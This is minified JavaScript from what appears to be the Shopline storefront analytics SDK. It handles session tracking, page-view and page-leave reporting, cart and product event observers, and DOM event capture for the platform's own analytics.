this.collect(K(A(A({},f),u),{begin_session:l}),{immediately:!0})}),asyncLoopInterval:(i=(o=window.__ENV__)==null?void 0:o.ANALYTICS_UNIFY_CONFIG)==null?void 0:i.pageDurationAsyncLoopInterval}),(s=window.SL_Report)!=null&&s.skipSelfInit||this.init()}setMode(o){o==="debug"?this.setDebugMode(!0):this.setDebugMode(!1)}getBaseParams(o){return ye(this,null,function*(){let{timezoneOffset:s=0,handleBaseParams:u,disableIframeId:l,timeOffset:f=0}=this.getOptions(),{ignoreSession:p=!1,ignoreSessionRn:h=!1,session:_}=o||{},v={version:Jt,iframe_id:1,http_cookie:Ne.getHttpCookie(),url_path:Ne.getUrlPath(),language:Ne.getLanguage(),is_mobile:Ne.getIsMobile(),merchant_id:Ne.getMerchantId(),user_id:Ne.getUserId(),http_search:Ne.getHttpSearch(),title:Ne.getTitle(),store_id:Ne.getStoreId(),website:Ne.getWebsite(),loading_time:Ne.getPerformance().load,event_created_at_ms:+new Date,screen_width:Ne.getScreenWidth(),screen_height:Ne.getScreenHeight()};if(!p){let g=_!=null&&_.sid?_:Ne.getSessionId(Iv,s,f),P=h?void 0:Ne.upsetSessionRn(g);v.session_id=g.sid,v.session_create_time=g.createAt,v.session_rn=P,v.last_session_id=g.last_session_id,v.session_create_type=g.session_create_type}return l&&delete v.iframe_id,u&&typeof u=="function"&&(yield u(v)),v})}setDefaultEventId(o){let{event_name:i="",event_id:s,action_type:u}=o;if(vv.includes(i)){let l=En,f=s||"",p=/^([a-zA-Z]+)(.*)$/.exec(f);if(f)if(p){let[,h,_]=p;h&&_&&(f=`${Og(h)}${ec(_)}`)}else f=`${i}${ec(f)}`;else f=`${i}_${Date.now()}_${ht().replace(/-/g,"")}`;return yv.includes(i)&&(l=u||l),K(A({},o),{action_type:l,event_id:f})}return o}collect(s){return ye(this,arguments,function*(o,i={}){var l,f,p;let u={};try{if(dv())return this.shopperAppReport(o);if(!this.validateParams(A(A({act:eo},o),i==null?void 0:i.actFields)))return Promise.resolve();let{beforeSend:_,addStatInfoToMoreinfo:v}=this.getOptions(),g=String(o.action_type||"")===hv.heartbeat,P=yield this.getBaseParams({ignoreSession:i.ignoreSession,ignoreSessionRn:g});return u=A(A({page_alias:(f=(l=window.Shopline)==null?void 0:l.uri)==null?void 0:f.alias},P),this.setDefaultEventId(o)),_&&typeof _=="function"&&(u=yield _(u)),v&&typeof v=="function"&&(u=v(u,(p=i==null?void 0:i.actFields)==null?void 0:p.act)),i.ignoreLanding=g,yield this.reportV2(u,A({reportNow:this.pageDurationAndLeaveTracker.isPageLeave},i))}catch(h){throw Er(`[CollectError] sessionId: ${Ne.getSessionId().sid}. event_name: ${u.event_name}. event_id: ${u.event_id}. event_created_at_ms: ${u.event_created_at_ms}. pid: ${u.pid}`,Ja(h)),h}})}_pluginReport(o,i){return ye(this,null,function*(){return this.validateParams(K(A({},o),{act:Aa}))?Object.entries(wv).every(([l,f])=>{let p=o[l];return f(p)})?cp(r.prototype,this,"_pluginReport").call(this,o,i):(console.error("plugin report params is invalid",o),Promise.resolve()):Promise.resolve()})}shopperAppReport(o){var f,p;let l=o||{},{event_name:i,moreinfo:s}=l,u=zr(l,["event_name","moreinfo"]);return i&&bv.includes(i)&&((p=(f=window.shoplineAppBridge)==null?void 0:f.shopper2)==null||p.call(f,"logStatEvent",{eventName:i,eventMap:JSON.stringify({moreinfo:A(A({},s),u)})})),Promise.resolve()}report(){return ye(this,null,function*(){return Promise.resolve()})}init(){var l,f;if(typeof window=="undefined"||(window.SL_Report=window.SL_Report||{},(l=window.SL_Report)!=null&&l.init))return;window.SL_Report.init=!0;let o=p=>{let[h,..._]=Array.from(p),v=this[h];typeof v=="function"&&v.apply(this,_)},i="setOptions";try{QT(window.SL_Report.queue||[],i).forEach(o),(f=window.SL_Report.queue)==null||f.forEach(p=>p[0]!==i&&o(p)),window.SL_Report.queue=[]}catch(p){console.error(p)}iv(()=>{this.pageView(),XT.forEach(p=>{setTimeout(()=>{this.pageView({eventName:`PageView_${p}`})},p)})});let s=(0,xv.default)(()=>this.recordScrollTop(),100);av(s),sv(p=>{var h,_;return((_=(h=p==null?void 0:p.target)==null?void 0:h.activeElement)==null?void 0:_.tagName)==="A"?!1:this.pageLeave()}),uv(()=>this.pageLeave()),cv({visible:()=>{this.pageDurationAndLeaveTracker.startNewPeriod()},hidden:()=>{this.pageDurationAndLeaveTracker.reportOnHide()}});let u=p=>{if(this.destUrlLock)return;let h=lv(p);for(let _=h.length-1;_>=0;_--){let v=h[_];if(v&&v.nodeType===1&&v.nodeName.toLowerCase()==="a"&&/^https?:\/\//.test(v.href)){this.pageLeave({params:{page_dest_url:v.href}});break}}};document.addEventListener("click",u)}pageView(){return ye(this,arguments,function*({params:o,session:i,eventName:s}={}){return this.pageDurationAndLeaveTracker.startNewPeriod(),Ne.getWebVitals(),this.beginSessionId=(i==null?void 0:i.sid)||Ne.getRawSessionId(),this.collect(A({event_name:s||"PageView"},o),{session:i})})}getPageLeaveParams(o){let i=this.getMaxHeightParams();return A(A(A({},i),o),Ne.webVitals)}pageLeave(){return ye(this,arguments,function*({params:o}={}){let i={end_session:Ne.getRawSessionId()},s=this.pageDurationAndLeaveTracker.reportOnLeave(i,this.getPageLeaveParams(o));return this.destroy(),s})}heartbeat(s){return ye(this,arguments,function*(o,i=_v){let u=window.setInterval(()=>{this.collect(A({event_name:"HeartBeat"},o)),this.heartbeatIds.push(u)},i)})}expose(o){return ye(this,null,function*(){this.exposeInstance||(this.exposeInstance=new Pv(this.collect.bind(this),{asyncLoopInterval:this.getOptions().exposeAsyncLoopInterval})),this.exposeInstance.track(o)})}onPageChange(o,i){return ye(this,null,function*(){return this.destUrlLock=!0,setTimeout(()=>{this.destUrlLock=!1},100),Promise.all([this.pageLeave({params:o}),this.pageView({params:i})])})}recordScrollTop(){let{scrollTop:o}=document.documentElement;o>this.maxScrollTop&&(this.maxScrollTop=o)}getMaxHeightParams(){let o=document.documentElement||document.body,i=o?((this.maxScrollTop+o.clientHeight)/(o==null?void 0:o.scrollHeight)*100).toFixed(2):0;return{max_height:this.maxScrollTop,max_height_pc:i}}destroy(){var o;this.maxScrollTop=0,this.beginSessionId="",this.heartbeatIds.forEach(i=>clearInterval(i)),this.heartbeatIds=[],(o=window.SL_Report)!=null&&o.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),window.SL_Report.exposeObserver=void 0)}};function QT(r,n){return r==null?void 0:r.filter(o=>o[0]===n)}var Rv=xc;var Rc=Rv;var Za=pn(Av()),Mv=pn(Lv()),Vv=pn(Ov());function Dv(r){let n=window.__ENV__||{};return r?n[r]:n}var uo;function Nv(r){var n,o,i;try{if(!r)return;Za.default.extend(Vv.default),Za.default.extend(Mv.default);let{APP_ENV:s}=Dv(),u=window.Shopline||{},l=window.SL_Report.storeInfo||{},f=s!=="develop"?"product":"";s==="preview"&&(f=s),u.designMode&&(f="");let p=u.designMode?!1:s==="staging"||s==="develop",h=u.serverEventId||void 0,_=(n=window.Shopline.uri)==null?void 0:n.alias;r.setOptions({env:f,timezoneOffset:l.timezoneOffset||0,disableIframeId:!0,beforeSend:v=>ye(this,null,function*(){var P;!uo&&window.__DF__&&(uo=yield window.__DF__.getDeviceInfo());let g=A({is_hit_sla_gray:window.SL_Report.isHitSlaGray,theme_id:u.themeId,store_region:l.marketStorageRegion,store_timezone:l.timezone,user_timezone:Za.default.tz.guess(),theme_name:u.themeName,theme_version:u.themeVersion,is_admin:ut.get("r_b_ined")||"0",device_token:uo?uo.token:void 0,ua_info:uo?uo.deviceInfo:void 0,pid:h,update_mode:((P=u.updateMode)==null?void 0:P.toString())||"",page_alias:_},v);return(!Object.prototype.hasOwnProperty.call(v,"iframe_id")||Number(v.iframe_id)===1)&&(g.iframe_id=ut.get("n_u")||ut.get("sl_iframe_id")),g})}),r.setDebugMode(p),r.use("url",(v,g)=>{let P=[].concat(g),b=`${v}${v.indexOf("?")===-1?"?":"&"}_pid=${h}`,N=-999,D=P.reduce((ae,{source:re})=>{let le=ae,{act:Z,eventid:pe,event_id:ce}=re,se=pe||ce||N;return le[Z]=le[Z]?[...le[Z],se]:[se],le},{}),q=Object.keys(D).reduce((ae,re)=>{var le;return`${ae}:${re}_${(le=D[re])==null?void 0:le.join(",")}`},"").slice(1),Q=`${b}&_act=${q}`;return Q.indexOf("n.gif")!==-1?Q.replace("/eclytics/n.gif","/eclytics/i"):Q.indexOf("o.gif")!==-1?Q.replace("/eclytics/o.gif","/eclytics/c"):Q}),r.init()}catch(s){(i=(o=window.Shopline.Analytics)==null?void 0:o.logger)==null||i.error("HdReport:: Init Error",{error:s})}}function jv(){let r=new Rc;return Nv(r),{_hdTrack:r,pluginReport(n,o){return r._pluginReport(n,o)}}}function ZT(){let r=[];return{tapPromise(n){r.push(n)},callPromise(n){return Promise.all(r.map(o=>o(n))).then(()=>{},o=>{console.error("Analytics: withProductList maybe failed with:",o)})}}}function ek(){let r=!1,n=[],o=[];return{tapPromise(i){r?i(n):o.push(i)},callPromise(i){return r?Promise.resolve():(r=!0,n=i,Promise.all(o.map(s=>s(i))).then(()=>{},s=>{console.error("Analytics: bootstrap maybe failed with:",s)}))}}}function Fv(){return{hooks:{withProductList:ZT(),bootstrap:ek()}}}function qv(r){return Cn({url:"/leproxy/api/product/detail/batch/query",query:{productIdStr:r,filterVisible:!1}}).then(n=>{var o;return n.code!=="SUCCESS"?[]:((o=n==null?void 0:n.data)==null?void 0:o.productQueryResponseList)||[]})}function Uv(r){return Cn({url:"/leproxy/api/product/base-info/product/query/batch",query:{skuIdList:r}}).then(n=>{var o;return n.code!=="SUCCESS"?[]:((o=n==null?void 0:n.data)==null?void 0:o.productInfoList)||[]})}function Bv(r){let n={},o={has(s){return o.get(s)!=null},get(s){return n[s]?n[s]:typeof r=="function"?r(s):void 0},set(s){n[s.spu.spuId]=s},getVariantWithSku(s){let u=Object.keys(n);for(let l=0;l<u.length;++l){let f=n[u[l]]||{},p=(f.skuList||[]).find(h=>h.skuId===s);if(p)return{spu:f.spu,sku:p}}},getVariant(s,u){let l=o.get(s);if(!l)return;let f=(l.skuList||[]).find(p=>p.skuId===u);if(f)return{spu:l.spu,sku:f}},fetchWithSku(s){return ye(this,null,function*(){if(!s.length)return Promise.resolve();let u=new Set(s),l=Object.keys(n);for(let v=0;v<l.length&&!(u.size<=0);++v)((n[l[v]]||{}).skuList||[]).forEach(P=>{u.has(P.skuId)&&u.delete(P.skuId)});let f=Array.from(u),p=[];for(let v=0;v<f.length;v+=50)p.push(f.slice(v,v+50));let h=yield Promise.all(p.map(v=>Uv(v))).catch(()=>[]),_=new Set;return h.forEach(v=>{v.forEach(({productId:g=""})=>{_.add(g)})}),o.fetchWithSpu(Array.from(_),{noCache:!0})})},fetchWithSpu(s,u={}){let l=new Set;s.forEach(h=>{h&&(u.noCache||!o.has(h))&&l.add(h)});let f=Array.from(l),p=[];for(let h=0;h<f.length;h+=5)p.push(f.slice(h,h+5));return f.length>0?Promise.all(p.map(h=>qv(h).then(_=>{_.forEach(({spu:v,sku:g})=>{var b,N,D,q,Q;let P=(g==null?void 0:g.skuAttributeMap)||{};o.set({spu:{spuId:(v==null?void 0:v.spuSeq)||"",title:(v==null?void 0:v.title)||"",collectionId:((N=(b=v==null?void 0:v.sortationList)==null?void 0:b[0])==null?void 0:N.sortationId)||"",collectionName:((q=(D=v==null?void 0:v.sortationList)==null?void 0:D[0])==null?void 0:q.sortationName)||"",categoryName:(v==null?void 0:v.customCategoryName)||"",customCategory:(v==null?void 0:v.customCategoryName)||""},skuList:(Q=(g==null?void 0:g.skuList)||[])==null?void 0:Q.map(ae=>{var le;let re=(ae==null?void 0:ae.skuAttributeIds)||[];return{skuId:ae.skuSeq||"",skuItemNo:ae.itemNo||"",skuPrice:ae.price||"",skuVariant:((le=re==null?void 0:re.map(Z=>{var pe,ce,se;return(se=(ce=(pe=P==null?void 0:P[(Z==null?void 0:Z.id)||""])==null?void 0:pe.skuAttributeValueMap)==null?void 0:ce[(Z==null?void 0:Z.valueId)||""])==null?void 0:se.defaultValue}))==null?void 0:le.toString())||""}})})})}))).then(()=>{},()=>{}):Promise.resolve()}};return o}function Hv(r){let n=document.createElement("div");return n.innerHTML=r,n.textContent||n.innerText}var tk={orderAddCustomerInfo:r=>K(A({},r),{payload:K(A({},r.payload),{receiver_phone:Pr(r.payload.receiver_phone,r.payload.country)})}),orderAddPaymentInfo:r=>K(A({},r),{payload:K(A({},r.payload),{userInfo:r.payload.userInfo&&K(A({},r.payload.userInfo),{phone:Pr(r.payload.userInfo.phone,r.payload.userInfo.country)})})}),orderComplete:r=>K(A({},r),{payload:K(A({},r.payload),{userInfo:r.payload.userInfo&&K(A({},r.payload.userInfo),{phone:Pr(r.payload.userInfo.phone,r.payload.userInfo.country)})})})};function $v(r){let n=tk[r.name];return n?n(r):r}var Wv,rk=ar((Wv=window.Shopline)==null?void 0:Wv.uri.alias);function zv(r){document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r);function n(){try{document.readyState!=="loading"&&setTimeout(r,0),document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n)}catch(o){rk.log({level:"info",message:"onDCL Error",owner:"onDCL",error:o})}}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",n),document.addEventListener("readystatechange",n)):setTimeout(r,0)}function Kv(r,n,o){let i={};typeof n=="function"?o=i:i=n;let s=document.head||document.getElementsByTagName("head")[0],u=document.createElement("script");u.type=i.type||"text/javascript",u.async=i.async==null?!0:!!i.async,u.src=r,i.attrs&&nk(u,i.attrs),("onload"in u?Gv:ok)(u,o),u.onload||Gv(u,o),s.appendChild(u)}function nk(r,n){Object.keys(n).forEach(o=>r.setAttribute(o,n[o]||""))}function Gv(r,n){r.onload=function(){this.onerror=this.onload=null,n==null||n(null,r)},r.onerror=function(){this.onerror=this.onload=null,n==null||n(new Error("Failed to load "+this.src),r)}}function ok(r,n){r.onreadystatechange=function(){this.readyState!="complete"&&this.readyState!="loaded"||(this.onreadystatechange=null,n==null||n(null,r))}}function Yv(r){return{loadAsset(n,o={}){let i=0;return new Promise((s,u)=>{function l(){i++<3?Kv(n,o,f=>{f?(r.error("failed to load assets",{src:n,opts:o,error:f}),l()):s()}):u(new Error("load asset too many times"))}l()})}}}var Jv="https://cdn.myshopline.com/sl/sdk/sl-jssdk/latest/index.mini.js";function Xv(r){var u,l,f,p,h,_;let n=[],o=[],i=[];if((u=r.pageObject.cart)!=null&&u.items){let v=kt();(l=r.pageObject.cart)==null||l.items.forEach(g=>{let P=zo(g.product);P.spu.collectionName=v.collectionName,P.spu.collectionId=v.collectionId,i.push(P)})}if(r.pageObject.product&&i.push(zo(r.pageObject.product)),(f=r.pageObject.search)!=null&&f.results){let v=kt();(p=r.pageObject.search)==null||p.results.forEach(g=>{let P=zo(g);P.spu.collectionName=v.collectionName,P.spu.collectionId=v.collectionId,i.push(P)})}if((h=r.pageObject.collection)!=null&&h.products){let v=kt();(_=r.pageObject.collection)==null||_.products.forEach(g=>{let P=zo(g);P.spu.collectionName=v.collectionName,P.spu.collectionId=v.collectionId,i.push(P)})}i.forEach(v=>{v&&(r.meta.productSource.set(v),(v.skuList||[]).forEach(g=>{o.push({spuId:v.spu.spuId,skuId:g.skuId})}))});let s=v=>r.meta.productSource.fetchWithSpu(v.map(g=>g.spuId));if(n.push(s(o)),r.hooks.withProductList.tapPromise(v=>s(v)),jo()){let v=Yv(r.logger);r.assets.shopperApp={src:Jv},n.push(v.loadAsset(r.assets.shopperApp.src))}r.dataLayer.push(["callback",()=>new Promise(v=>{Promise.all(n).finally(()=>{v()}),setTimeout(()=>{v()},3e3)})])}function Qv(r){var h;let n=r.ctx.logger.pipeOwner("SLA"),o=dp(),i=Fv(),s=new Gn({logger:n}),u=jv(),l=vr(),f=bm(l.currency,l.currency,l.currencyConfig.currencyDetailList),p=Object.assign({version:Jt,track(_){if(_)try{let v=$v(_),{payload:g,name:P}=v;if(g){let b=vf({eventId:g.eventId,name:P});g.eventTime=b.eventTime,g.eventId=b.eventId}p.dataLayer.push(["event",v]),n.debug(`tracking ${v.name}`,{event:v})}catch(v){p.logger.error("Failed to track event",{event:_,error:v})}},dispatch:r.ctx.crossEventTrigger.dispatch.bind(r.ctx.crossEventTrigger),subscribe(_,v){let g=`${$n}-${_}`;return s.subscribe(g,v)},subscribeV2:r.ctx.standardEventBus.subscribe.bind(r.ctx.standardEventBus),eventBus:s,logger:{debug(_,v){p.dataLayer.push(["log",Object.assign({level:"debug",message:_},v)])},info(_,v){p.dataLayer.push(["log",Object.assign({level:"info",message:_},v)])},error(_,v){p.dataLayer.push(["log",Object.assign({level:"error",message:_},v)])}},meta:{getCurrency(){return window.Shopline.currency},convertPrice:f,formatPrice:f,productSource:Bv(),unescapeHtmlStr:Hv},assets:{},bootstrap(){zv(()=>{p.bootstrap=()=>{},Xv(p),r.onBootstrap()})}},o,i,u,(h=window.SL_Report)==null?void 0:h.meta);return p}var Zv=(r,n)=>{r.observers.Lead({trigger:n.crossEventTrigger}).observe(),r.observers.AddCustomerInfo({trigger:n.crossEventTrigger}).observe(),r.observers.AddShippingInfo({trigger:n.crossEventTrigger}).observe(),r.observers.AddPaymentInfo({trigger:n.crossEventTrigger}).observe(),r.observers.Purchase({trigger:n.crossEventTrigger}).observe(),r.observers.InitiateCheckout({trigger:n.crossEventTrigger}).observe()};var ey=(r,n)=>{let o=Uf(n);r.observers.Lead({trigger:o}).observe(),Xe().fulfilled("/api/sc/mc/shop/online/send",i=>{let u=JSON.parse(i.body).content.match(/^ProductUrl：(.*)/m);if(u==null)return;let l=u[1],f=new URL(l),p=f.pathname.match(/.*\/(.*)?/);if(p==null)return;let h=n.getVariant(p[1]||"",f.searchParams.get("sku")||"");h&&o.dispatch(ga,[{spu_id:h.spu.spuId,sku_id:h.sku.skuId,SKU:h.sku.skuItemNo,price:h.sku.skuPrice,product_name:h.spu.title,category:h.spu.categoryName,custom_category:h.spu.customCategory,variant:h.sku.skuVariant}])})};var Lr={ElementClick:"DOM::Element::Click",ElementChange:"DOM::Element::Change",ElementSumbit:"DOM::Element::Submit",ElementInput:"DOM::Element::Input"};var ty=(r,n)=>{let o=i=>{let s=i.target;return{element:{id:(s==null?void 0:s.id)||"",name:(s==null?void 0:s.name)||"",tag_name:(s==null?void 0:s.tagName)||"",type:(s==null?void 0:s.type)||"",value:(s==null?void 0:s.value)||"",href:(s==null?void 0:s.href)||""}}};return{observe:()=>{r.trigger.on(Lr.ElementChange,i=>{r.tracker.track(qo.Change,o(i))}),r.trigger.on(Lr.ElementClick,i=>{r.tracker.track(qo.Click,o(i))}),r.trigger.on(Lr.ElementInput,i=>{r.tracker.track(qo.Input,o(i))}),r.trigger.on(Lr.ElementSumbit,i=>{r.tracker.track(qo.Submit,o(i))})}}},ry=lt("PixelDomEvent");function ny(r){var s;if(!((s=r.shopline.analytics)!=null&&s.enabled))return;let n=_u(r),o=ry(r);ty({tracker:n,trigger:o},r).observe(),r.document.addEventListener("change",u=>{o.dispatch(Lr.ElementChange,u)},{capture:!0,passive:!0}),r.document.addEventListener("click",u=>{o.dispatch(Lr.ElementClick,u)},{capture:!0,passive:!0}),r.document.addEventListener("input",u=>{o.dispatch(Lr.ElementInput,u)},{capture:!0,passive:!0}),r.document.addEventListener("submit",u=>{o.dispatch(Lr.ElementSumbit,u)},{capture:!0,passive:!0})}var oy=(r,n)=>{var i;let o=wf(n);r.observers.HomePageView({trigger:o}).observe(),((i=n.shopline.uri)==null?void 0:i.alias)===Qt.Home&&o.dispatch(ca)};var iy=(r,n)=>{r.observers.PageView({trigger:Np(n)}).observe()};var ay=(r,n)=>{let o=kf(n);r.observers.RemoveFromCart({trigger:o}).observe();let i=sr().routes;[i.cart_change_url,i.cart_update_url].forEach(s=>{Xe().fulfilled(s,(u,l)=>{var g;let f=u.body,p=l.json;if(!f||!p)return;let h=parseInt((g=lr("quantity",f))!=null?g:""),_=lr("id",f);if(!_)return;let v=kn(_);h===0?o.dispatch(ua,[v],void 0):o.dispatch(sa,[v],p.items)})})};var sy=(r,n)=>{var i;let o=Ef(n);r.observers.ViewCart({trigger:o}).observe(),((i=n.shopline.uri)==null?void 0:i.alias)===Qt.Cart&&o.dispatch(ma)};var ly=(r,n)=>{var s;let o=Rf(n);r.observers.ViewItem({trigger:o}).observe();let i=(s=n.shopline.uri)==null?void 0:s.alias;(i===Qt.ProductsDetail||i===Qt.PreviewProductsDetail)&&o.dispatch(pa),st(ct.ProductVariantPicker.Radio,"change",u=>{uy(u.target,ct.ProductVariantPicker.Radio,o)}),st(ct.ProductVariantPicker.Select,"change",u=>{uy(u.target,ct.ProductVariantPicker.Select,o)})};function uy(r,n,o){if(!r||!(r instanceof Element))return;let i=r.closest(n);if(!i)return;let s=n===ct.ProductVariantPicker.Radio?Array.from(i.querySelectorAll("input")).filter(f=>f.checked).map(f=>f.value):Array.from(i.querySelectorAll("select")).map(f=>f.value),u=ik(i);if(!u||!u.length)return;let l=r.closest(ct.ProductQuickAddModal);if(l){let{id:f}=l;f&&f.split("-").pop()&&cy(u,s,o)}else cy(u,s,o)}function cy(r,n,o){return ye(this,null,function*(){if(!Array.isArray(n)||n.find(s=>s==null))return;let i=r.find(s=>{let u=s.options||[];if(u.length!==n.length)return!1;for(let l=0;l<u.length;++l)if(u[l]!==n[l])return!1;return!0});i&&o.dispatch(fa,i.id)})}function ik(r){let n=r.querySelector('[name=variant-data][type="application/json"]');if(!n||!n.textContent)return;let o=[];try{o=JSON.parse(n.textContent)}catch(i){}return o}var dy=(r,n)=>{var i,s;let o=Lf(n);if(r.observers.ViewProductList({trigger:o}).observe(),((i=n.shopline.uri)==null?void 0:i.alias)===Qt.Products){let l=(((s=n.getPageState().collection)==null?void 0:s.products)||[]).filter(f=>!!f.selected_or_first_available_variant).map(f=>Yn(f,f.selected_or_first_available_variant));o.dispatch(la,l)}};var py=(r,n)=>{var i,s;let o=Df(n);if(r.observers.ViewSearchResults({trigger:o}).observe(),((i=n.shopline.uri)==null?void 0:i.alias)===Qt.ProductsSearch){let l=(((s=n.getPageState().search)==null?void 0:s.results)||[]).filter(f=>!!f.selected_or_first_available_variant).map(f=>Yn(f,f.selected_or_first_available_variant));o.dispatch(da,l)}};function fy(){let r=Kr(),o=[{observers:Kf()},r],i=(s,...u)=>{try{s(...u)}catch(l){r.logger.error(`${s.name} failed`,{error:l})}};[iy,oy,ay,py,ly,dy,sy,ey,Zv].forEach(s=>i(s,...o)),i(ny,r)}function my(){var n;window.Shopline||(window.Shopline={});let r=Qv({ctx:Kr(),onBootstrap:()=>{Jf(),_m(),fy()}});window.Shopline.Analytics=r,window.Shopline.Analytics.bootstrap(),(n=window.SL_Report.trackQueue)==null||n.forEach(o=>{var u;let[i,...s]=o;if(i==="_hdTrack"){let[l,...f]=s,p=(u=window.Shopline.Analytics)==null?void 0:u._hdTrack,h=p==null?void 0:p[l];h&&typeof h=="function"&&h.apply(p,f)}else{let l=r[i];l&&typeof l=="function"&&l(...s)}})}my();

if(__exports != exports)module.exports = exports;return module.exports}));
